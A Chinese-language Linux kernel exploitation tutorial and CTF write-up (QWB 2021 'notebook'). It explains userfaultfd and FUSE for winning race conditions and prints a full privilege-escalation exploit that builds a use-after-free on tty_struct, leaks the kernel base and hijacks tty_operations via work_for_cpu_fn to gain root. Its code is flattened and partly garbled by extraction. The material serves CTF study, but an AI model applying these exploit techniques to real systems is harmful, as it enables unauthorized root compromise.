<stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <poll.h> static int page_size;void errExit (char * msg) printf ("[x] Error at: %s\n" , msg);exit (-1 );static void *fault_handler_thread (void *arg) static struct uffd_msg msg ;static int fault_cnt = 0 ; long uffd; static char *page = NULL ;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;if (page == NULL ) NULL , page_size, PROT_READ | PROT_WRITE,-1 , 0 );if (page == MAP_FAILED)"mmap" );for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );printf ("\nfault_handler_thread():\n" );printf (" poll() returns: nready = %d; " "POLLIN = %d; POLLERR = %d\n" , nready,0 ,0 );sizeof (msg));if (nread == 0 )printf ("EOF on userfaultfd!\n" );exit (EXIT_FAILURE);if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)fprintf (stderr , "Unexpected event on userfaultfd\n" );exit (EXIT_FAILURE);printf (" UFFD_EVENT_PAGEFAULT event: " );printf ("flags = %llx; " , msg.arg.pagefault.flags);printf ("address = %llx\n" , msg.arg.pagefault.address);memset (page, 'A' + fault_cnt % 20 , page_size);unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );printf (" (uffdio_copy.copy returned %lld)\n" ,int main (int argc, char ** argv, char ** envp) long uffd; char *addr; unsigned long len; pthread_t thr; struct uffdio_api uffdio_api ;struct uffdio_register uffdio_register ;if (uffd == -1 )"userfaultfd" );0 ;if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1 )"ioctl-UFFDIO_API" );0x1000 ;char *) mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );if (addr == MAP_FAILED)"mmap" );unsigned long ) addr;if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1 )"ioctl-UFFDIO_REGISTER" );int s = pthread_create(&thr, NULL , fault_handler_thread, (void *) uffd);if (s != 0 )"pthread_create" );void * ptr = (void *) *(unsigned long long *) addr;printf ("Get data: %p\n" , ptr);return 0 ;

起个虚拟机跑一下,我们可以看到在我们监视的匿名页内成功地被我们写入了想要的数据



新版本内核对抗 userfaultfd 在 race condition 中的利用 正所谓“没有万能的银弹”,可能有的人会发现在较新版本的内核中 userfaultfd 系统调用无法成功启动:

这是因为在较新版本的内核中修改了变量 sysctl_unprivileged_userfaultfd 的值:

来自 linux-5.11 源码fs/userfaultfd.c:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int sysctl_unprivileged_userfaultfd __read_mostly;int , flags)struct userfaultfd_ctx *ctx ;int fd;if (!sysctl_unprivileged_userfaultfd &&0 &&"uffd: Set unprivileged_userfaultfd " "sysctl knob to 1 if kernel faults must be handled " "without obtaining CAP_SYS_PTRACE capability\n" );return -EPERM;

来自 linux-5.4 源码fs/userfaultfd.c:

1 2 int sysctl_unprivileged_userfaultfd __read_mostly = 1 ;

在之前的版本当中 sysctl_unprivileged_userfaultfd 这一变量被初始化为 1,而在较新版本的内核当中这一变量并没有被赋予初始值,编译器会将其放在 bss 段,默认值为 0

这意味着在较新版本内核中只有 root 权限才能使用 userfaultfd ,这或许意味着刚刚进入大众视野的 userfaultfd 可能又将逐渐淡出大众视野(微博@来去之间),但不可否认的是,userfaultfd 确乎为我们在 Linux kernel 中的条件竞争利用提供了一个全新的思路与一种极其稳定的利用手法

CTF 中的 userfaultfd 板子 userfaultfd 的整个操作流程比较繁琐,故笔者现给出如下板子:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 static pthread_t monitor_thread;void errExit (char * msg) printf ("[x] Error at: %s\n" , msg);exit (EXIT_FAILURE);void registerUserFaultFd (void * addr, unsigned long len, void (*handler)(void *)) long uffd;struct uffdio_api uffdio_api ;struct uffdio_register uffdio_register ;int s;if (uffd == -1 )"userfaultfd" );0 ;if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1 )"ioctl-UFFDIO_API" );unsigned long ) addr;if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1 )"ioctl-UFFDIO_REGISTER" );NULL , handler, (void *) uffd);if (s != 0 )"pthread_create" );

在使用时直接调用即可:

1 registerUserFaultFd(addr, len, handler);

需要注意的是 handler 的写法,这里直接照抄 Linux man page 改了改,可以根据个人需求进行个性化改动:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 static char *page = NULL ; static long page_size;static void *fault_handler_thread (void *arg) static struct uffd_msg msg ;static int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );

例题:强网杯2021线上赛 - notebook ① 题目分析 首先看一下启动脚本(写得很 tmd 乱,早该锤锤出题人了)

1 2 3 # !/bin/sh

开了 smap、smep、kaslr 保护



查看 /sys/devices/system/cpu/vulnerabilities/*

开启了 KPTI (内核页表隔离)













给了一个 LKM 叫 notebook.ko,按惯例这应当就是有漏洞的模块了,拖入 IDA 进行分析

大致是创建了一个 misc 类型的设备,并自定义了 ioctl、read、write 三个接口



定义了一个结构体 note 的数组 notebook,有着两个成员:size 存储堆块的大小,buf 存储指向堆块的地址

题目设备通过 ioctl 模拟了一个菜单(又是菜单堆),提供了创建、编辑、释放堆块的功能

我们需要传入的参数为如下结构体:

1 2 3 4 5 typedef struct {size_t idx;size_t size;char * buf;



noteadd() 会向 slub 申请不大于 0x60 的 object,不过并不会直接拷贝数据到 object 中,而是会拷贝到 name 字符数组





noteedit 用于编辑我们的 notebook 中的 object,若是 size 不同则会调用 krealloc,并将用户空间数据拷贝 256 字节至全局变量 name 中,否则直接返回,与 add 所不同的是 edit 并不会限制 size 大小,因此虽然 add 限制了 size,但是通过 edit 我们仍能获得任意大小的 object

在这里存在一个漏洞:edit 使用的是读锁 ,可以多个进程并发 realloc(buf, 0) ,从而通过条件竞争 达到 use after free 的效果



notedel() 则被用来释放 object,注意到在 notedel() 函数中若是 size 为 0 则不会清空,不过与 ptmalloc 所不同的是,kmalloc(0) 并不会分配一个 object

注意到在不同操作中还有着读写锁,不过 add 和 edit 占用的是读 位,而 delete 占用的是写 位,通俗地说便是:读锁可以被多个进程使用,多个进程此时可以同时进入临界区,而写锁只能被一个进程使用,只有一个进程能够进入临界区

notegift() 函数则会白给出分配的 object 的地址,这让本题难度下降不少:)



题目设备的 read() 则是很普通的读取对应 note 内容的功能,读取的大小为 notebook 结构体数组中存的 size,下标为 read 传入的第三个参数

题目设备的 write() 也是很普通的写入对应 note 内容的功能,写入的大小为 notebook 结构体数组中存的 size,下标为 write 传入的第三个参数

② 漏洞利用 Step.I - userfaultfd 构造 UAF 注意到在 mynote_edit 当中使用了 krealloc 来重分配 object,随后使用 copy_fom_user 从用户空间拷贝数据:

那么我们可以:

分配一个特定大小的 note

新开 edit 线程通过 krealloc(0) 将其释放,并通过 userfaultfd 卡在这里

此时 notebook 数组中的 object 尚未被清空,仍是原先被释放了的 object,我们只需要再将其分配到别的内核结构体上便能完成 UAF

接下来我们就要选择 victim struct 了,这里我们还是选择最经典的 tty_struct 来完成利用,我们只需要打开 /dev/ptmx 便能获得一个 tty_struct :)

Step.II - 泄露内核地址 由于题目提供了读取堆块的功能,故我们可以直接通过 tty_struct 中的 tty_operations 泄露内核基地址,其通常被初始化为全局变量 ptm_unix98_ops 或 pty_unix98_ops

开启了 kaslr 的内核在内存中的偏移依然以内存页为粒度,故我们可以通过比对 tty_operations 地址的低三16进制位来判断是 ptm_unix98_ops 还是 pty_unix98_ops

需要注意的是题目模块中的读写功能会检查 notebook 数组中的 size,而在我们通过 krealloc(0) 构建 UAF 时其被修改为 0,故我们需要将其修改回非 0 值

注意到 noteadd() 中会先修改 notebook 的 size 再 copy_from_user() ,这给了我们利用 userfaultfd 的机会:我们可以通过 noteadd() 将 size 修改回非 0 值并通过 userfaultfd 将其卡住(否则我们的 UAF object 指针会被新分配的 object 覆盖)

Step.III - 劫持 tty_operations,控制内核执行流,work_for_cpu_fn() 稳定化利用 由于题目提供了写入堆块的功能,故我们可以直接通过修改 tty_struct->tty_operations 后操作 tty(例如read、write、ioctl…这会调用到函数表中的对应函数指针)的方式劫持内核执行流,同时 notegift() 会白给出 notebook 里存的 object 的地址,那么我们可以直接把 fake tty_operations 布置到 note 当中



现在我们考虑如何进行提权的工作,按惯例我们需要 commit_creds(prepare_kernel_cred(NULL)) ,不过我们很难直接一步执行到位,因此需要分步执行并保存中间结果

这里我们选择使用 work_for_cpu_fn() 完成利用,在开启了多核支持的内核中都有这个函数,定义于 kernel/workqueue.c 中:

1 2 3 4 5 6 7 8 9 10 11 12 13 struct work_for_cpu {struct work_struct work ;long (*fn)(void *);void *arg;long ret;static void work_for_cpu_fn (struct work_struct *work) struct work_for_cpu *wfc =struct work_for_cpu, work);

简单分析可知该函数可以理解为如下形式:

1 2 3 4 static void work_for_cpu_fn (size_t * args) 6 ] = ((size_t (*) (size_t )) (args[4 ](args[5 ]));

即 rdi + 0x20 处作为函数指针执行,参数为 rdi + 0x28 处值,返回值存放在 rdi + 0x30 处,而 tty_operations 上的函数指针的第一个参数大都是 tty_struct ,对我们而言是可控的,由此我们可以很方便地分次执行 prepare_kernel_cred 和 commit_creds,且不用考虑 KPTI 绕过,直接普通地返回用户态便能完成稳定化提权

需要注意的是 tty_struct 的结构也被我们所破坏了,因此在完成提权之后我们应该将其内容恢复原样

③ FINAL EXPLOIT 最终的 exp 如下所示(kernelpwn.h 见本文开头):

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 #define _GNU_SOURCE #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <string.h> #include <pthread.h> #include <sys/types.h> #include <linux/userfaultfd.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/sem.h> #include <semaphore.h> #include <poll.h> #include "kernelpwn.h" #define TTY_STRUCT_SIZE 0x2e0 #define PTM_UNIX98_OPS 0xffffffff81e8e440 #define PTY_UNIX98_OPS 0xffffffff81e8e320 #define COMMIT_CREDS 0xffffffff810a9b40 #define PREPARE_KERNEL_CRED 0xffffffff810a9ef0 #define WORK_FOR_CPU_FN 0xffffffff8109eb90 #define NOTE_NUM 0x10 struct Note {size_t idx;size_t size;char * buf;struct KernelNotebook {void *ptr;size_t size;int note_fd;sem_t evil_add_sem, evil_edit_sem;char *uffd_buf;char temp_page[0x1000 ] = { "arttnba3" };void noteAdd (size_t idx, size_t size, char * buf) struct Note note =0x100 , ¬e);void noteDel (size_t idx) struct Note note =0x200 , ¬e);void noteEdit (size_t idx, size_t size, char * buf) struct Note note =0x300 , ¬e);void noteGift (void *buf) struct Note note =100 , ¬e);ssize_t noteRead (int idx, void *buf) return read(note_fd, buf, idx);ssize_t noteWrite (int idx, void *buf) return write(note_fd, buf, idx);void * fixSizeByAdd (void *args) 0 , 0x60 , uffd_buf);void * constructUAF (void * args) 0 , 0 , uffd_buf);int main (int argc, char **argv, char **envp) struct KernelNotebook kernel_notebook [NOTE_NUM ];struct tty_operations fake_tty_ops ;pthread_t uffd_monitor_thread, add_fix_size_thread, edit_uaf_thread;size_t fake_tty_struct_data[0x100 ], tty_ops, orig_tty_struct_data[0x100 ];size_t tty_struct_addr, fake_tty_ops_addr;int tty_fd;0 );0 , 0 );0 , 0 );"/dev/notebook" , O_RDWR);if (note_fd < 0 ) {"failed to open /dev/notebook!" );puts ("[*] register userfaultfd..." );char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, -1 , 0 );0x1000 );puts ("[*] allocating tty_struct-size object..." );0 , 0x10 , "arttnba3rat3bant" );0 , TTY_STRUCT_SIZE, temp_page);puts ("[*] constructing UAF on tty_struct..." );NULL , constructUAF, NULL );NULL , fixSizeByAdd, NULL );1 );1 );puts ("[*] leaking kernel_base by tty_struct" );"/dev/ptmx" , O_RDWR| O_NOCTTY);0 , orig_tty_struct_data);if (*(int *) orig_tty_struct_data != 0x5401 ) {"failed to hit the tty_struct!" );3 ];0xfff ) == (PTY_UNIX98_OPS & 0xfff ) printf ("\033[34m\033[1m[*] Kernel offset: \033[0m0x%lx\n" , kernel_offset);printf ("\033[32m\033[1m[+] Kernel base: \033[0m0x%lx\n" , kernel_base);puts ("[*] construct fake tty_operations..." );1 , 0x50 , temp_page);1 , sizeof (struct tty_operations), temp_page);1 , &fake_tty_ops);puts ("[*] leaking kernel heap addr by gift..." );0 ].ptr;1 ].ptr;printf ("[+] tty_struct at 0x%lx\n" , tty_struct_addr);printf ("[+] fake_tty_ops at 0x%lx\n" , fake_tty_ops_addr);puts ("[*] triger commit_creds(prepare_kernel_cred(NULL)) and fix tty..." );memcpy (fake_tty_struct_data, orig_tty_struct_data, 0x2e0 );3 ] = fake_tty_ops_addr;4 ] = kernel_offset + PREPARE_KERNEL_CRED;5 ] = NULL ;0 , fake_tty_struct_data);233 , 233 );0 , fake_tty_struct_data);4 ] = kernel_offset + COMMIT_CREDS;5 ] = fake_tty_struct_data[6 ];6 ] = orig_tty_struct_data[6 ];0 , fake_tty_struct_data);233 , 233 );memcpy (fake_tty_struct_data, orig_tty_struct_data, 0x2e0 );0 , fake_tty_struct_data);return 0 ;

运行即可完成稳定化提权



FUSE race

FUSE 的基本信息参考 To FUSE or Not to FUSE: Performance of User-Space File Systems ,也可以参考知乎上的这篇文章 ,基于 FUSE 的利用则可以参考CVE-2022-0185

注:最好先了解 VFS 相关的一些基本知识



FUSE 简介 前面讲到,自 Linux kernel 5.11 版本起,非特权用户被禁止使用 userfaultfd 系统调用,但是我们仍能通过 FUSE 达成同样的效果

我们先来介绍 FUSE —— Filesystem in Userspace ,即用户空间文件系统 ,该功能允许非特权用户在用户空间实现一个用户态文件系统 ,开发者只需要实现对应的文件操作接口就可以在用户空间实现一个文件系统,而不需要重新编译内核,这给开发者提供了相当的便利

FUSE 自 Linux 2.6.14 版本引入,主要由两部分组成:

FUSE 内核模块,负责与 kernel 的 VFS 进行交互,并向用户空间实现的文件系统进程暴露 /dev/fuse 块设备接口

用户空间的 libfuse 库 负责向用户程序提供封装好的接口,开发者基于该库进行用户空间文件系统的开发:由一个 FUSE daemon 守护进程负责与内核模块进行交互并进行文件系统的具体操作

FUSE 的基本运行原理如下:

FUSE daemon 守护进程通过 libfuse 库的 fuse_main() 注册文件系统与对应的处理函数,并挂载到对应的目录下(例如 /mnt/fuse)

用户进程访问挂载点下的文件(例如 /mnt/fuse/file),来到内核中的 VFS 对应 inode 的 inode_operations 中的处理函数,交由 FUSE 内核模块进行处理

FUSE 内核模块将请求转换为与用户态 daemon 进程间约定的格式,交由用户态对应的 FUSE daemon 守护进程进行处理

在 FUSE daemon 调用文件系统创建时注册的对应的处理函数,这一步可能会需要访问实际的文件系统(如 ext4,看文件系统具体定义,你也可以写成一个纯内存的文件系统(笑))

FUSE daemon 完成处理,返回结果至 FUSE 内核模块,再经由 VFS 返回给用户进程

FUSE 内部还有更为复杂的结构,如五个处理队列等,但这暂时不是我们本篇需要关注的,我们主要关注如何用 FUSE 来完成利用就行(笑)



FUSE 基本用法 借助 libfuse 库,FUSE 的用法其实还是比较简单的,首先是安装基本的依赖项:

1 $ sudo apt-get install libfuse2 libfuse-dev

我们首先需要自定义一张 fuse_operations 函数表,并实现对应的函数接口(例如,如果我们的文件系统要实现创建文件夹的功能,我们应当在函数表中实现 mkdir() 接口),我们自定义的用户态文件系统的操作其实都是通过对该函数表中定义的相应函数进行回调完成的 :

1 2 3 4 5 6 7 8 struct fuse_operations {int (*getattr) (const char *, struct stat *);int (*readlink) (const char *, char *, size_t );int (*getdir) (const char *, fuse_dirh_t , fuse_dirfil_t );int (*mknod) (const char *, mode_t , dev_t );int (*mkdir) (const char *, mode_t );

这里笔者写一个简单的用户态文件系统作为示例,例如我们可以实现如下两个接口:

getattr 用以获取文件属性,对于根目录 "/" (相对于挂载点而言)而言我们返回 0755 | S_IFDIR 属性,否则返回 0644 | S_IFREG 属性readdir 用以遍历目录,这里我们仅支持遍历根目录 "/",返回结果显示在根目录下有一个测试文件,我们可以使用 filler() 函数填充单个文件结果

之后我们使用 fuse_main() 将其挂载到指定目录下即可

